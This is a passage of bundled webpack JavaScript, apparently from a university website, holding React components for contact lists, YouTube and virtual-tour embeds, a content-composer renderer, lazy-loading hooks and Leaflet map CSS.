  flex-direction: row;
  flex-wrap: wrap;
  gap: ${spacing/* default */.A.spacing16};
  margin-bottom: ${spacing/* default */.A.spacing24};
  padding: ${spacing/* default */.A.spacing4};
  max-width: 100%;
  width: 100%;
  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.regular};
    font-weight: 400;
    text-decoration: underline;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: underline;
    }

    &:visited {
      color: ${(p) => p.theme.colours.bluePrimary};
    }
  }
  .contact-list--contact {
    width: 45%;
  }
  ${Paragraph_styled/* ParagraphStyled */.y} {
    margin-top: -${spacing/* default */.A.spacing16};
    margin-bottom: ${spacing/* default */.A.spacing4};
    max-width: 85%;
  }
  .contact-list--link {
    margin-bottom: ${spacing/* default */.A.spacing8};
  }

  @media (max-width: 500px) {
    .contact-list--contact {
      width: 100%;
    }
  }
`;
/* harmony default export */ const ContactList_styled = (ContactListStyled);

;// ./src/app/features/contactList/ContactList.js




const ContactList = ({ contacts }) => {
  return /* @__PURE__ */ react.createElement(ContactList_styled, null, contacts.map((contact, idx) => {
    const { title, jobTitle, email, telephone } = contact;
    return /* @__PURE__ */ react.createElement("div", {
      key: idx,
      className: "contact-list--contact"
    }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
      level: 5,
      visualLevel: "heading5"
    }, title), /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, {
      small: true
    }, jobTitle), /* @__PURE__ */ react.createElement("div", {
      className: "contact-list--link"
    }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
      uri: `mailto:${email.emailAddress}`
    }, email.emailAddress)), telephone.map((tel, idx2) => {
      const { telephoneNumber } = tel;
      return /* @__PURE__ */ react.createElement("div", {
        key: idx2,
        className: "contact-list--link"
      }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
        uri: `tel:${telephoneNumber}`
      }, telephoneNumber));
    }));
  }));
};
ContactList.propTypes = {
  contacts: (prop_types_default()).array
};
/* harmony default export */ const contactList_ContactList = (ContactList);

// EXTERNAL MODULE: ./src/app/features/card/components/CardFactory.js
var CardFactory = __webpack_require__(62348);
// EXTERNAL MODULE: ./src/app/features/AcademicManual/AcademicManual.js + 5 modules
var AcademicManual = __webpack_require__(81371);
// EXTERNAL MODULE: ./src/app/features/common/institutionProfilePromos/components/institutionProfilePromos.js + 1 modules
var institutionProfilePromos = __webpack_require__(11897);
// EXTERNAL MODULE: ./src/app/features/common/utils/formatTelephone.js
var formatTelephone = __webpack_require__(16379);
;// ./src/app/features/common/virtualTour/components.styled/VirtualTour.styled.js


const VirtualTourStyled = styled_components_browser_esm["default"].div`
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
  margin-bottom: ${spacing/* default */.A.spacing32};
  display: flex;

  iframe,
  object,
  embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 80%;
  }
  .vt-heading {
    width: 100%;
    height: 20px;
  }
`;
/* harmony default export */ const VirtualTour_styled = (VirtualTourStyled);

;// ./src/app/features/common/virtualTour/components/VirtualTour.js




const VirtualTour = ({ url }) => {
  if (url) {
    if (url?.indexOf("live.tourdash.com") || url?.indexOf("google.com/maps") > -1) {
      return /* @__PURE__ */ react.createElement(VirtualTour_styled, null, /* @__PURE__ */ react.createElement("div", {
        className: "tour"
      }, /* @__PURE__ */ react.createElement("iframe", {
        webkitAllowFullScreen: true,
        mozallowfullscreen: true,
        allowFullScreen: "true",
        title: "Virtual tour",
        src: url
      })));
    } else {
      return /* @__PURE__ */ react.createElement(common/* Warning */.N5, {
        message: "The URL " + url + " is not from Tourdash"
      });
    }
  } else {
    return /* @__PURE__ */ react.createElement(common/* Warning */.N5, {
      message: "No URL has been set for this tour"
    });
  }
};
VirtualTour.propTypes = {
  url: (prop_types_default()).string
};
/* harmony default export */ const components_VirtualTour = (VirtualTour);

// EXTERNAL MODULE: ./src/app/core/util/parseUriToDepth.js
var parseUriToDepth = __webpack_require__(96758);
;// ./src/app/features/common/youtube/components/YouTubeVideo1.js






const getVideoId = (url) => {
  const urlObject = new URL(url);
  const depth1 = (0,parseUriToDepth/* parseUriToDepth */.C)(urlObject.pathname, 1);
  if (depth1 === "/watch") {
    const videoId = urlObject.searchParams.get("v") || urlObject.searchParams.get("video");
    return videoId;
  } else {
    return depth1.replace("/", "");
  }
};
const YouTubeVideo1 = ({ url, className }) => {
  const [hasConsent, setHasConsent] = (0,react.useState)(false);
  (0,react.useEffect)(() => {
    const checkConsent = () => {
      let consentValue = window?.OnetrustActiveGroups && window?.OnetrustActiveGroups["C0003,C0004"] || false;
      console.info("Consent: ", consentValue);
      setHasConsent(consentValue);
    };
    checkConsent();
  }, []);
  if (!url)
    return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
      message: "There is no URL entered."
    });
  if (url.indexOf("https://") < 0)
    return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
      message: "This is not a valid URL. Check if there is a protocol attached eg. https://"
    });
  if (url.indexOf("youtube.com") > -1 || url.indexOf("youtu.be") > -1) {
    if (url.indexOf("embed") > -1) {
      return /* @__PURE__ */ react.createElement(YouTubeVideo_styled/* default */.A, {
        className,
        "aria-label": "Embedded video"
      }, /* @__PURE__ */ react.createElement("iframe", {
        src: url,
        title: `YouTube video - ${url}`,
        allow: "accelerometer; encrypted-media; gyroscope; picture-in-picture",
        allowFullScreen: true
      }, /* @__PURE__ */ react.createElement("xs-noframe", null, url)), !hasConsent ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
        className: "cookie-warning"
      }, "In order to view some of the content on this page you need to allow cookies, please adjust your:", " ", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
        className: "ot-sdk-show-settings"
      }, "Cookie Settings"))) : null);
    } else {
      const videoId = getVideoId(url);
      if (videoId) {
        return /* @__PURE__ */ react.createElement(YouTubeVideo_styled/* default */.A, {
          className,
          "aria-label": "Embedded video"
        }, /* @__PURE__ */ react.createElement("iframe", {
          src: `https://www.youtube.com/embed/${videoId}`,
          title: `YouTube video - ${videoId}`,
          allow: "accelerometer; encrypted-media; gyroscope; picture-in-picture",
          allowFullScreen: true
        }, /* @__PURE__ */ react.createElement("xs-noframe", null, `https://www.youtube.com/embed/${videoId}`)), " ", !hasConsent ? /* @__PURE__ */ react.createElement("div", {
          className: "cookie-warning"
        }, "In order to view some of the content on this page you need to allow cookies, please adjust your:", " ", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
          className: "ot-sdk-show-settings"
        }, "Cookie Settings")) : null);
      } else {
        return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
          message: "There is no video Id on your YouTube url."
        });
      }
    }
  } else {
    return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
      message: "This is not a valid YouTube url."
    }, "This is not a valid YouTube url.");
  }
};
YouTubeVideo1.propTypes = {
  className: (prop_types_default()).string,
  url: (prop_types_default()).string
};
/* harmony default export */ const components_YouTubeVideo1 = (YouTubeVideo1);

;// ./src/app/features/layout/contentComposer/components/ContentComposer.js











































const ContentComposer = ({
  className,
  composer,
  entry,
  supervisorListLink,
  disableFindASupervisor
}) => {
  const getLinksTitle = () => {
    if (entry?.sys.contentTypeId === "newsStatements")
      return "More information:";
    return "Websites:";
  };
  const getComponent = (type, value, key) => {
    switch (type) {
      case "link": {
        return /* @__PURE__ */ react.createElement(common/* Link */.N_, {
          className: "composer-link",
          uri: value.url
        }, value.linkLabel);
      }
      case "keyline": {
        return /* @__PURE__ */ react.createElement("span", {
          className: "keyline keyline--thick"
        });
      }
      case "institutionProfiles": {
        return /* @__PURE__ */ react.createElement(institutionProfilePromos/* default */.A, {
          institutionProfiles: value,
          showLogo: true
        });
      }
      case "institutionPicker": {
        return /* @__PURE__ */ react.createElement(institutionProfilePromos/* default */.A, {
          institutionProfiles: value,
          useUri: true
        });
      }
      case "relatedServices": {
        return /* @__PURE__ */ react.createElement(components_RelatedServices, {
          entryID: entry.sys.id
        });
      }
      case "contactList": {
        return /* @__PURE__ */ react.createElement(contactList_ContactList, {
          contacts: value
        });
      }
      case "postitNote":
        return /* @__PURE__ */ react.createElement(postItNote, {
          title: value.title,
          content: value.content,
          className: "postIt"
        });
      case "carousel": {
        return /* @__PURE__ */ react.createElement(common/* Carousel */.FN, {
          items: value,
          panelColour: "#fff"
        });
      }
      case "academicManual": {
        return /* @__PURE__ */ react.createElement(AcademicManual/* default */.A, {
          manual: value
        });
      }
      case "document": {
        return /* @__PURE__ */ react.createElement(DocumentDownload/* default */.A, {
          value: value.document
        });
      }
      case "testimonial":
        return /* @__PURE__ */ react.createElement(common/* Testimonial */.Gm, {
          testimonial: value,
          key,
          isBaseTestimonial: true
        });
      case "contact": {
        if (composer[key - 1]?.type === "linkList") {
          return null;
        }
        if (composer[key + 1]?.type === "linkList") {
          return /* @__PURE__ */ react.createElement("div", {
            className: "general-info"
          }, /* @__PURE__ */ react.createElement("div", {
            className: "general-info--inner"
          }, /* @__PURE__ */ react.createElement(common/* Contact */.Bv, {
            contactInformation: value
          })), /* @__PURE__ */ react.createElement("div", {
            className: "general-info--inner"
          }, /* @__PURE__ */ react.createElement(common/* Panel */.Zk, null, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
            level: "4"
          }, getLinksTitle()), composer[key + 1].value.length > 0 && /* @__PURE__ */ react.createElement(Stack/* default */.A, {
            spacing: "spacing8"
          }, composer[key + 1].value.map((link, idx) => {
            return /* @__PURE__ */ react.createElement(common/* Link */.N_, {
              uri: link.url,
              key: idx,
              className: "list-link"
            }, link.linkLabel);
          })))));
        }
        return /* @__PURE__ */ react.createElement(common/* Contact */.Bv, {
          contactInformation: value
        });
      }
      case "linkList": {
        if (composer[key - 1]?.type === "contact") {
          return null;
        }
        if (composer[key + 1]?.type === "contact") {
          return /* @__PURE__ */ react.createElement("div", {
            className: "general-info"
          }, /* @__PURE__ */ react.createElement("div", {
            className: "general-info--inner"
          }, /* @__PURE__ */ react.createElement(common/* Panel */.Zk, null, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
            level: "4"
          }, getLinksTitle()), value.length > 0 && /* @__PURE__ */ react.createElement(Stack/* default */.A, {
            spacing: "spacing12"
          }, value.map((link, idx) => {
            return /* @__PURE__ */ react.createElement(common/* Link */.N_, {
              uri: link.url,
              key: idx,
              className: "list-link"
            }, link.linkLabel);
          })))), /* @__PURE__ */ react.createElement("div", {
            className: "general-info--inner"
          }, /* @__PURE__ */ react.createElement(common/* Contact */.Bv, {
            contactInformation: composer[key + 1].value
          })));
        }
        return /* @__PURE__ */ react.createElement(common/* Panel */.Zk, null, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: "4"
        }, getLinksTitle()), value.length > 0 && /* @__PURE__ */ react.createElement(Stack/* default */.A, {
          spacing: "spacing8"
        }, value.map((link, idx) => {
          return /* @__PURE__ */ react.createElement(common/* Link */.N_, {
            uri: link.url,
            key: idx,
            className: "list-link"
          }, link.linkLabel);
        })));
      }
      case "initiatives": {
        return /* @__PURE__ */ react.createElement("div", {
          className: "initiatives"
        }, value.map((item) => {
          return /* @__PURE__ */ react.createElement(CardFactory/* default */.A, {
            className: "initiative",
            entry: item,
            key: item.sys.id
          });
        }));
      }
      case "automaticPageTitle":
        return /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: 1
        }, value || entry.entryTitle);
      case "text":
      case "richText":
        return /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, value);
      case "tweet": {
        const tweetID = value.substring(value.lastIndexOf("/") + 1);
        return /* @__PURE__ */ react.createElement(index_modern/* TwitterTweetEmbed */.ul, {
          tweetId: tweetID
        });
      }
      case `documents`:
        return /* @__PURE__ */ react.createElement(DocumentDownload/* default */.A, {
          key,
          value
        });
      case "downloadNote":
        return /* @__PURE__ */ react.createElement(downloadNote, {
          title: value.title,
          summary: value.summary,
          files: value.files,
          className: "downloadNote"
        });
      case "infoCard":
        return /* @__PURE__ */ react.createElement(infoCardImage, {
          title: value.title,
          summary: value.summary,
          image: value.image,
          className: "infoCard"
        });
      case "geckoForm":
        if (value) {
          return /* @__PURE__ */ react.createElement(geckoForm, {
            link: value.url
          });
        } else {
          return /* @__PURE__ */ react.createElement(geckoForm, null);
        }
      case "numberedList":
        return /* @__PURE__ */ react.createElement(common/* NumberedList */.fZ, {
          entry: value
        });
      case "modulesList":
        return /* @__PURE__ */ react.createElement(common/* ZebraStripeList */.iD, {
          items: value
        });
      case "peopleList":
        return /* @__PURE__ */ react.createElement(PeopleList/* default */.A, {
          items: value.people,
          linkToFullList: value.linkToFullList
        });
      case "virtualTour":
        return /* @__PURE__ */ react.createElement(components_VirtualTour, {
          url: value
        });
      case "supervisors":
        return /* @__PURE__ */ react.createElement(PeopleList/* default */.A, {
          items: value,
          displayVertical: true,
          linkToFullList: supervisorListLink,
          disableFindASupervisor,
          linkText: "See all supervisors"
        });
      case "kalturaVideo":
        return /* @__PURE__ */ react.createElement(KalturaVideo/* default */.A, {
          url: typeof value === "object" ? value.kalturaLink : value
        });
      case "testimonials":
        return (0,getTestimonials/* getTestimonials */.t)(value);
      case "youtubeVideoURL":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value
        });
      case "youTubeVideoURL":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value
        });
      case "youTubeurL":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value
        });
      case "youTube":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value
        });
      case "youtube":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value
        });
      case "youTubeTEST":
        return /* @__PURE__ */ react.createElement(components_YouTubeVideo1, {
          url: value
        });
      case "youTubeVideo":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value.youTubeurL
        });
      case "soundcloud":
        return /* @__PURE__ */ react.createElement(components_SoundCloud, {
          url: value,
          className: "soundCloud"
        });
      case "image":
        return /* @__PURE__ */ react.createElement(common/* Image */._V, {
          image: value,
          className: "image-spacing-bottom",
          showCaption: true,
          altText: value?.altText
        });
      case "nestedImage":
        return /* @__PURE__ */ react.createElement(nestedImage, {
          image: value.image,
          text: value.text,
          align: value.align
        });
      case "dynamicsCRMForm":
        return /* @__PURE__ */ react.createElement(modules/* Element */.Hg, {
          name: "dynamicscrm"
        }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(dynamicsCRM/* default */.A, {
          websiteID: value.dataWebsiteID,
          formblockID: value.dataFormBlockID,
          formType: value.formType
        }))));
      case "crmRealTimeMarketingForm":
        return /* @__PURE__ */ react.createElement(RealTimeMarketing/* RealTimeMarketingForm */.Q, {
          value,
          key: value
        });
      case "quote":
        return /* @__PURE__ */ react.createElement(quote, {
          quoteText: value.text,
          quoteSource: value.source
        });
      case "crmForm":
        return /* @__PURE__ */ react.createElement(modules/* Element */.Hg, {
          name: "dynamicscrm"
        }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(dynamicsCRM/* default */.A, {
          websiteID: value.dataWebsiteID,
          formblockID: value.dataFormBlockID,
          formType: value.formType,
          formSubType: value.formSubType
        }))));
      case "contensisForm": {
        return /* @__PURE__ */ react.createElement(components_ContensisForm, {
          title: value.entryTitle,
          formId: value.formId
        });
      }
      case "jumpLinkToDynamicsForm":
        return /* @__PURE__ */ react.createElement(JumpLinkDynamics/* default */.A, {
          linkText: value.linkText
        });
      case "sectionBreak":
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement("div", {
          role: "presentation",
          className: "section-break"
        })));
      case "markup":
        return /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, value);
      case "biographyText":
        return /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, value);
      case "unibuddyMainEmbed":
        if (value) {
          return /* @__PURE__ */ react.createElement(components_Unibuddy, null);
        } else
          return null;
      case "promoSection":
        return /* @__PURE__ */ react.createElement(PromoSection/* default */.A, {
          promoSection: value
        });
      case "promoWithLinks":
        if (Array.isArray(value)) {
          return value.map((item, idx) => /* @__PURE__ */ react.createElement(PromoWithLinks/* default */.A, {
            key: idx,
            entry: item
          }));
        }
        return /* @__PURE__ */ react.createElement(PromoWithLinks/* default */.A, {
          className: "promo-link",
          entry: value
        });
      case "ctaSection":
        return /* @__PURE__ */ react.createElement(callToActionSection/* default */.A, {
          callToActionSection: value,
          className: "spacing-bottom"
        });
      case "feeCalculator":
        return /* @__PURE__ */ react.createElement(feesCalculatorSection, {
          className: "fees-calc",
          feesCalculatorSection: value
        });
      case "description":
        return /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, value);
      case "paragraph":
        return /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, value);
      case "heading":
        return /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: 3,
          visualLevel: "heading3"
        }, value);
      case "subHeading":
        return /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: 3,
          visualLevel: "heading3"
        }, value);
      case "subheading":
        return /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: 3,
          visualLevel: "heading3"
        }, value);
      case "stepper": {
        return /* @__PURE__ */ react.createElement(stepper/* default */.Ay, {
          ...value,
          id: `${key}`
        });
      }
      case "kalturaPlaylist": {
        const { title, description, kalturaVideo } = value;
        return /* @__PURE__ */ react.createElement(KalturaPlaylist/* default */.A, {
          title,
          description,
          items: kalturaVideo.filter(
            (item) => item.kalturaLink.includes("media.kcl.ac.uk")
          )
        });
      }
      case "email": {
        const { emailAddress } = value;
        return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
          className: "contact-link icon-email"
        }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
          uri: "mailto:" + emailAddress
        }, emailAddress)));
      }
      case "telephone": {
        const { telephoneNumber } = value;
        return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
          uri: "tel:" + (0,formatTelephone/* default */.A)(telephoneNumber)
        }, telephoneNumber));
      }
      case "links": {
        return /* @__PURE__ */ react.createElement(common/* UnorderedList */.Xy, null, value.map((link) => {
          const { linkLabel, url } = link;
          return /* @__PURE__ */ react.createElement("li", {
            key: url
          }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
            uri: url
          }, linkLabel));
        }));
      }
      case "table": {
        return /* @__PURE__ */ react.createElement(styled_components_browser_esm.ThemeProvider, {
          theme: theme_new
        }, " ", /* @__PURE__ */ react.createElement(table, null, value));
      }
      case "researchCapabilityPicker": {
        return /* @__PURE__ */ react.createElement(researchCapabilityPicker, {
          section: value
        });
      }
      case "bulletList": {
        return /* @__PURE__ */ react.createElement(bulletList, {
          className: "bullets",
          items: value
        });
      }
      default:
        return null;
    }
  };
  return /* @__PURE__ */ react.createElement(ContentComposer_styled, {
    className
  }, composer.map(({ type, value }, idx) => {
    return /* @__PURE__ */ react.createElement(react.Fragment, {
      key: idx
    }, getComponent(type, value, idx));
  }));
};
ContentComposer.propTypes = {
  className: (prop_types_default()).string,
  supervisorListLink: (prop_types_default()).string,
  composer: (prop_types_default()).array,
  entry: (prop_types_default()).object,
  disableFindASupervisor: (prop_types_default()).bool
};
/* harmony default export */ const components_ContentComposer = (ContentComposer);


/***/ }),

/***/ 5545:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(63766);
/* harmony import */ var _theme_spacing__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(93017);
/* harmony import */ var _theme_typography__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(15027);



const PromoCardHorizontalStyled = styled_components__WEBPACK_IMPORTED_MODULE_2__["default"].div`
  display: flex;
  flex-direction: column;
  margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing32};
  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    text-decoration: underline;
    font-size: ${_theme_typography__WEBPACK_IMPORTED_MODULE_1__/* .body */ .rf};

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: none;
    }
  }

  img {
    width: 100%;
  }

  p {
    line-height: 1.55;
  }

  h5 a {
    font-size: ${(p) => p.theme.font.size.px18};
    line-height: 1.55;
    margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing16};
    vertical-align: text-top;
  }

  .location-heading {
    margin-top: 0;
    margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing8};
  }

  .location-image {
    width: 100%;
    margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing24};
  }

  .leaflet-container {
    margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing16};
  }

  .location-text {
    width: 100%;
  }

  .location-text li {
    margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing8};
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    flex-direction: row;

    h5 a {
      font-size: ${(p) => p.theme.font.size.px24};
      line-height: 1.16;
      margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing12};
    }

    .location-image {
      margin-right: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing24};
      margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing32};
      flex-basis: 50%;
    }

    .location-text {
      flex-basis: 50%;

      p {
        max-width: 95%;
      }
    }
  }
`;
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (PromoCardHorizontalStyled);


/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/page.events.ecc157d958b11732b0eb.mjs
body_size: 12711
content:
"use strict";
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[7931],{

/***/ 45124:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ useInputValue)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);

function useInputValue() {
  const [value, setValue] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)("");
  return {
    value,
    onChange: (e) => setValue(e.target.value),
    resetValue: () => setValue("")
  };
}


/***/ }),

/***/ 22815:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   E: () => (/* binding */ useLazyLoadQuery)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var _zengenti_contensis_react_base_util__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(1018);


const useLazyLoadQuery = (query, itemsPerLoad = 10) => {
  const [itemsToShow, setItemsToShow] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)([]);
  const [config, setConfig] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)({
    loading: false,
    isLoaded: false,
    isError: false,
    error: null,
    currentAmount: 0,
    totalAmount: 0,
    pageIndex: 0
  });
  const showMoreItems = () => {
    setConfig((oldConf) => {
      return { ...oldConf, pageIndex: oldConf.pageIndex + 1 };
    });
  };
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    if (!query) {
      return;
    }
    query.pageSize = itemsPerLoad;
    query.pageIndex = config.pageIndex;
    setConfig((oldConf) => {
      return { ...oldConf, loading: true };
    });
    _zengenti_contensis_react_base_util__WEBPACK_IMPORTED_MODULE_1__/* .cachedSearch */ .Rr.search(query, 0).then((result) => {
      const { items, totalCount, pageIndex } = result;
      if (totalCount > 0) {
        setItemsToShow((oldItems) => {
          let newItems = [];
          if (pageIndex === 0 && oldItems.length > 0) {
            newItems = items;
          } else {
            newItems = [...oldItems, ...items];
          }
          setConfig((oldConf) => {
            return {
              ...oldConf,
              loading: false,
              isLoaded: true,
              isError: false,
              error: null,
              currentAmount: newItems.length,
              totalAmount: totalCount,
              pageIndex
            };
          });
          return newItems;
        });
      } else {
        setConfig((oldConf) => {
          return {
            ...oldConf,
            loading: false,
            isLoaded: true,
            isError: false,
            error: null,
            currentAmount: 0,
            totalAmount: 0,
            pageIndex
          };
        });
      }
    }).catch((error) => {
      setConfig((oldConf) => {
        return {
          ...oldConf,
          loading: false,
          isLoaded: true,
          isError: true,
          error,
          currentAmount: 0,
          totalAmount: 0,
          pageIndex: 0
        };
      });
    });
  }, [config.pageIndex, query]);
  const showLoadMore = itemsToShow.length < config.totalAmount;
  return {
    itemsToShow,
    showLoadMore,
    showMoreItems,
    currentAmount: config.currentAmount,
    ...config
  };
};


/***/ }),

/***/ 25041:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ Map_Map)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/core/util/isClient.js
var isClient = __webpack_require__(29298);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/features/common/Map/Map.styled.js

const MapStyled = styled_components_browser_esm["default"].div`
  /* required styles */

  .leaflet-pane,
  .leaflet-tile,
  .leaflet-marker-icon,
  .leaflet-marker-shadow,
  .leaflet-tile-container,
  .leaflet-pane > svg,
  .leaflet-pane > canvas,
  .leaflet-zoom-box,
  .leaflet-image-layer,
  .leaflet-layer {
    position: absolute;
    left: 0;
    top: 0;
  }
  .leaflet-container {
    overflow: hidden;
  }
  .leaflet-tile,
  .leaflet-marker-icon,
  .leaflet-marker-shadow {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    -webkit-user-drag: none;
  }
  /* Prevents IE11 from highlighting tiles in blue */
  .leaflet-tile::selection {
    background: transparent;
  }
  /* Safari renders non-retina tile on retina better with this, but Chrome is worse */
  .leaflet-safari .leaflet-tile {
    image-rendering: -webkit-optimize-contrast;
  }
  /* hack that prevents hw layers "stretching" when loading new tiles */
  .leaflet-safari .leaflet-tile-container {
    width: 1600px;
    height: 1600px;
    -webkit-transform-origin: 0 0;
  }
  .leaflet-marker-icon,
  .leaflet-marker-shadow {
    display: block;
  }
  /* .leaflet-container svg: reset svg max-width decleration shipped in Joomla! (joomla.org) 3.x */
  /* .leaflet-container img: map is broken in FF if you have max-width: 100% on tiles */
  .leaflet-container .leaflet-overlay-pane svg,
  .leaflet-container .leaflet-marker-pane img,
  .leaflet-container .leaflet-shadow-pane img,
  .leaflet-container .leaflet-tile-pane img,
  .leaflet-container img.leaflet-image-layer,
  .leaflet-container .leaflet-tile {
    max-width: none !important;
    max-height: none !important;
  }

  .leaflet-container.leaflet-touch-zoom {
    -ms-touch-action: pan-x pan-y;
    touch-action: pan-x pan-y;
  }
  .leaflet-container.leaflet-touch-drag {
    -ms-touch-action: pinch-zoom;
    /* Fallback for FF which doesn't support pinch-zoom */
    touch-action: none;
    touch-action: pinch-zoom;
  }
  .leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
    -ms-touch-action: none;
    touch-action: none;
  }
  .leaflet-container {
    -webkit-tap-highlight-color: transparent;
  }
  .leaflet-container a {
    -webkit-tap-highlight-color: rgba(51, 181, 229, 0.4);
  }
  .leaflet-tile {
    filter: inherit;
    visibility: hidden;
  }
  .leaflet-tile-loaded {
    visibility: inherit;
  }
  .leaflet-zoom-box {
    width: 0;
    height: 0;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    z-index: 800;
  }
  /* workaround for https://bugzilla.mozilla.org/show_bug.cgi?id=888319 */
  .leaflet-overlay-pane svg {
    -moz-user-select: none;
  }

  .leaflet-pane {
    z-index: 400;
  }

  .leaflet-tile-pane {
    z-index: 200;
  }
  .leaflet-overlay-pane {
    z-index: 400;
  }
  .leaflet-shadow-pane {
    z-index: 500;
  }
  .leaflet-marker-pane {
    z-index: 600;
  }
  .leaflet-tooltip-pane {
    z-index: 650;
  }
  .leaflet-popup-pane {
    z-index: 700;
  }

  .leaflet-map-pane canvas {
    z-index: 100;
  }
  .leaflet-map-pane svg {
    z-index: 200;
  }

  .leaflet-vml-shape {
    width: 1px;
    height: 1px;
  }
  .lvml {
    behavior: url(#default#VML);
    display: inline-block;
    position: absolute;
  }

  /* control positioning */

  .leaflet-control {
    position: relative;
    z-index: 800;
    pointer-events: visiblePainted; /* IE 9-10 doesn't have auto */
    pointer-events: auto;
  }
